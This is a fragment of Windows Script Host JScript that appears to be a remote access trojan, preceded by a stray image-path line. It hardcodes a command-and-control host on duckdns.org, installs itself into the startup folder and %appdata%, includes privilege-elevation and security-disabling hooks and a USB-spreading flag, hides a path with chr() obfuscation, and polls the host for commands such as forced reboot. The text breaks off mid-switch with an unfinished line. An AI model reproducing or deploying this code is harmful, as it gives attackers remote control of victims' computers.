 wshShell1 = null;
var host = "globalization.duckdns.org";
var port = 50071;
var installdir = "%appdata%";
var runAsAdmin = false;
var lnkfile = true;
var lnkfolder = true;
if(runAsAdmin == true){
startupElevate();
}
if(WScript.Arguments.Named.Exists("elevated") == true){
disableSecurity();
}
var shellobj = WScript.createObject("wscript.shell");
var filesystemobj = WScript.createObject("scripting.filesystemobject");
var httpobj = WScript.createObject("msxml2.xmlhttp");
var installname = WScript.scriptName;
var startup = shellobj.specialFolders("startup") + "\\";
installdir = shellobj.ExpandEnvironmentStrings(installdir) + "\\";
if(!filesystemobj.folderExists(installdir)){  installdir = shellobj.ExpandEnvironmentStrings("%temp%") + "\\";}
var spliter = "|";
var sdkpath = installdir + "wshsdk";
var sdkfile = sdkpath + "\\" + chr(112) + chr(121) + chr(116) + chr(104) + chr(111) + chr(110) + chr(46) + chr(101) + chr(120) +
var sleep = 5000;
var response, cmd, param, oneonce;
var inf = "";
var usbspreading = "";
var startdate = "";
instance();
while(true){
try{
install();
response = "";
response = post ("is-ready","");
cmd = response.split(spliter);
switch(cmd[0]){
case "disconnect":
WScript.quit();
break;
case "reboot":
shellobj.run("%comspec% /c shutdown /r /t 0 /f", 0, true);
break;
case "shutdown":